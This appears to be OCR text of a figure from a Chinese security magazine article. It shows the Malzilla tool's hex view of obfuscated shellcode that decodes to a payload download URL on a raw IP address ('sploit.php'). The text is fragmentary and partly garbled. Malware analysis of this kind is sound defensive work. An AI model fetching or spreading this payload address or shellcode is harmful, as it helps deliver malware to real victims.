 alzilla by bobby
nload Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view
t Hex
0x020 EF64 AFE3 649F F342 649F E76E 03EF EBEF □d□□d□□Bd□□n.□□□
0x030 EF64 03B9 8761 A1E1 0307 11EF EFEF 66AA □d.□□a□□...□□□f□
0x040 EBB9 8777 1165 3F1F EFEF EF66 AAE7 B987 □□□w.e?.□□□f□□□□
0x050 CA5F 102D 070D 0AEF EFEF 66AA E3B9 8700 □_.-...□□□f□□□□.
0x060 210F 3F3B EFEF EF66 3FB9 872E 3F57 0729 !.?;□□□f?□□.?W.)
0x070 EFEF EF66 AAFB AF6F 3F3F 66AA F706 E8EE □□□f□□□o??f□□.□□
0x080 EFEF B166 9ACB 64AA EB85 EEB6 64BA F73F □□□f□□d□□□□□d□□?
0x090 64EF EFEF BF87 D9F5 C03F 78EF EFEF 66AA d□□□□□□□□?x□□□f□
0x0A0 F364 2A6C 2FBF 66AA CF3F EFEF EFBF 64AA □d*l/□f□□?□□□□d□
0x0B0 FB85 EDB6 64BA F707 8EEF □□□□□?□
0x0C0 B391 C13F AFEB 978A EFEF □.□□d□□
0x0D0 85EE B664 BAF7 07AF EFEF □□□□□□□
0x0E0 CB3F BCBC 109A CFBF BC64 d□□□□□d
0x0F0 BAF7 07CC EFEF EF85 EF10 .□□d□□□
0x100 EDB6 64BA F707 FFEF EFEF □□.d?□□
0x110 B664 BAF7 07EF EFEF EFAE □□□□.??
0x120 3F6C 03EB B5BC 6435 0D0A ..?.□d.
0x130 6492 E764 B2E3 B964 9CD3 □d□□□□.
0x140 B964 99CF 3F3F A6AE 423F ?□□.□Q
0x150 3F9B E72E 21E2 EC1D 3F1E .?□□..□
0x160 6404 64B5 CB3F 8964 E3A4 64B5 F33F 64EB d.d□□?□d□□d□□?d□
0x170 643F B1B2 2DE7 EF07 1B11 1010 BABD A3A2 d?□□-□□.....□□□□
0x180 A0A1 EF68 7474 703A 2F2F 3137 342E 3133 □□□http://174.13
0x190 392E 3136 2E34 322F 7370 6C6F 6974 2E70 9.16.42/sploit.p
0x1A0 6870 3F66 696C 653D 3130 3730 3032 39 hp?file=1070029
Copy as text
Copy as hex
Copy selection as text
Copy selection as hex
Paste as text
Paste as hex
Load
Save
Unicode Unicode Big Endian Swap Nibbles
Override default delimiter
Decode Dec (,) Decode JS.encode Increase UCS2
Decode Hex (%) Predelimiter Decode Base64 Decrease Hex T
Decode UCS2 (%u) Postdelimiter Concatenate 1 Text
图8 得出下载地址
NOHACK 311